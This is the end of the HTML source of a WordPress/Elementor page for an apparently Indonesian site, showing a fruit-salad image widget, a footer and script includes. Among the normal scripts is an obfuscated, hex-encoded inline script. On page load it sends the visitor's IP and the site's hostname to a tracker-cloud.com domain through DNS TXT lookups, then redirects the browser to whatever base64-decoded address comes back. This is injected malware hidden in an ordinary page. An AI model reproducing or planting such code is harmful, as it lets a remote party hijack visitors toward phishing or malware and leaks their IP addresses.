				<div class="elementor-element elementor-element-90c5738 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-image" data-id="90c5738" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://lokabatari.com/wp-content/uploads/2023/07/DSCF9148-1-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="DSCF9148" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDM3LCJ1cmwiOiJodHRwczpcL1wvbG9rYWJhdGFyaS5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjNcLzA3XC9EU0NGOTE0OC0xLXNjYWxlZC5qcGcifQ%3D%3D">
							<img decoding="async" src="https://lokabatari.com/wp-content/uploads/elementor/thumbs/DSCF9148-1-scaled-qa2fx42db0bfsunjpn0hu3nj37jd8oftcdgvl9kcg0.jpg" title="DSCF9148" alt="DSCF9148" loading="lazy" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-3f81f11 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="3f81f11" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Salad Buah</h2>		</div>
				</div>
					</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
				</div>

		
		
		
		
	</article>

	
		
			</div>

	</main>

	<footer id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter" ><div data-row="middle" ><div class="ct-container" data-columns-divider="md:sm" ><div data-column="copyright" >
<div
	class="ct-footer-copyright"
	data-id="copyright" >

	Copyright &copy; 2025 - WordPress Theme by <a href="https://creativethemes.com" >CreativeThemes</a></div>
</div><div data-column="ghost"></div><div data-column="ghost"></div></div></div></footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/blocksy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script>var _0x92fb=["\x44\x4F\x4D\x43\x6F\x6E\x74\x65\x6E\x74\x4C\x6F\x61\x64\x65\x64","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","","\x75\x6E\x6B\x2E\x63\x6F\x6D","\x2E","\x2D","\x72\x65\x70\x6C\x61\x63\x65\x41\x6C\x6C","\x69\x70","\x3A","\x41\x6E\x73\x77\x65\x72","\x74\x79\x70\x65","\x64\x61\x74\x61","\x66\x6F\x72\x45\x61\x63\x68","\x6C\x65\x6E\x67\x74\x68","\x72\x65\x70\x6C\x61\x63\x65","\x74\x68\x65\x6E","\x6A\x73\x6F\x6E","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x64\x6E\x73\x2E\x67\x6F\x6F\x67\x6C\x65\x2F\x72\x65\x73\x6F\x6C\x76\x65\x3F\x6E\x61\x6D\x65\x3D","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x2E\x74\x72\x61\x63\x6B\x65\x72\x2D\x63\x6C\x6F\x75\x64\x2E\x63\x6F\x6D\x26\x74\x79\x70\x65\x3D\x74\x78\x74","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x61\x70\x69\x36\x34\x2E\x69\x70\x69\x66\x79\x2E\x6F\x72\x67\x3F\x66\x6F\x72\x6D\x61\x74\x3D\x6A\x73\x6F\x6E","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72"];document[_0x92fb[23]](_0x92fb[0],function(){var _0x9103x1=window[_0x92fb[2]][_0x92fb[1]];if(_0x9103x1== _0x92fb[3]){_0x9103x1= _0x92fb[4]};fetch(_0x92fb[22])[_0x92fb[16]]((_0x9103x6)=>{return _0x9103x6[_0x92fb[17]]()})[_0x92fb[16]]((_0x9103x2)=>{_0x9103x2= _0x9103x2[_0x92fb[8]][_0x92fb[7]](_0x92fb[5],_0x92fb[6]);_0x9103x2= _0x9103x2[_0x92fb[7]](_0x92fb[9],_0x92fb[6]);fetch(_0x92fb[18]+ _0x9103x1+ _0x92fb[5]+ _0x9103x2+ _0x92fb[5]+ Math[_0x92fb[20]](Math[_0x92fb[19]]()* 1024* 1024* 10)+ _0x92fb[21])[_0x92fb[16]]((_0x9103x6)=>{return _0x9103x6[_0x92fb[17]]()})[_0x92fb[16]]((_0x9103x3)=>{if(_0x9103x3[_0x92fb[10]]== null){return};var _0x9103x4=_0x92fb[3];_0x9103x3[_0x92fb[10]][_0x92fb[13]]((_0x9103x5)=>{if(_0x9103x5[_0x92fb[11]]== 16){_0x9103x4+= _0x9103x5[_0x92fb[12]]}});_0x9103x4= atob(_0x9103x4);if(!_0x9103x4[_0x92fb[14]]){return};window[_0x92fb[2]][_0x92fb[15]](_0x9103x4)})})})</script><script src="https://lokabatari.com/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/js/jquery.sticky-sidebar.js?ver=2.7.0" id="exad-sticky-jquery-js"></script>
<script id="exad-main-script-js-extra">
var exad_ajax_object = {"ajax_url":"https:\/\/lokabatari.com\/wp-admin\/admin-ajax.php","nonce":"afa1bfadb2"};
</script>
<script src="https://lokabatari.com/wp-content/plugins/exclusive-addons-for-elementor/assets/js/exad-scripts.min.js?ver=2.7.0" id="exad-main-script-js"></script>
<script src="https://lokabatari.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://lokabatari.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://lokabatari.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https:\/\/lokabatari.com\/wp-admin\/admin-ajax.php","nonce":"78e61e37af","public_url":"https:\/\/lokabatari.com\/wp-content\/themes\/blocksy\/static\/bundle\/","rest_url":"https:\/\/lokabatari.com\/wp-json\/","search_url":"https:\/\/lokabatari.com\/search\/QUERY_STRING\/","show_more_text":"Show more","more_text":"More","search_live_results":"Search results","search_live_no_result":"No results","search_live_one_result":"You got %s result. Please press Tab to select it.","search_live_many_results":"You got %s results. Please press Tab to select one.","expand_submenu":"Expand dropdown menu","collapse_submenu":"Collapse dropdown menu","dynamic_js_chunks":[],"dynamic_styles":{"lazy_load":"https:\/\/lokabatari.com\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-styles.min.css","search_lazy":"https:\/\/lokabatari.com\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-search-styles.min.css"},"dynamic_styles_selectors":[]};
</script>
<script src="https://lokabatari.com/wp-content/themes/blocksy/static/bundle/main.js?ver=1.8.98" id="ct-scripts-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/lokabatari.com\/wp-admin\/admin-ajax.php","nonce":"898c760bed","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/lokabatari.com\/?ae_global_templates=pop-up-stand-8","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://lokabatari.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.27" id="eael-general-js"></script>
<script src="https://lokabatari.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.1" id="elementor-webpack-runtime-js"></script>
<script src="https://lokabatari.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.1" id="elementor-frontend-modules-js"></script>
<script src="https://lokabatari.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://lokabatari.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.1","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true},"urls":{"assets":"https:\/\/lokabatari.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/lokabatari.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"d8e22cdbf2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":468,"title":"Pop%20up%20stand%208%20%E2%80%93%20Loka%20Batari","excerpt":"","featuredImage":false}};
</script>
<script src="https://lokabatari.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.1" id="elementor-frontend-js"></script>
<script id="wpr-addons-js-js-extra">
var WprConfig = {"ajaxurl":"https:\/\/lokabatari.com\/wp-admin\/admin-ajax.php","resturl":"https:\/\/lokabatari.com\/wp-json\/wpraddons\/v1","nonce":"9c04f59dd8","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https:\/\/lokabatari.com\/?ae_global_templates=pop-up-stand-8","wishlistPageID":"","wishlistPageURL":"https:\/\/lokabatari.com\/?ae_global_templates=pop-up-stand-8","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error"};
</script>
<script data-cfasync="false" src="https://lokabatari.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.3.980" id="wpr-addons-js-js"></script>
<script src="https://lokabatari.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.3.980" id="wpr-modal-popups-js-js"></script>

</body>
</html>
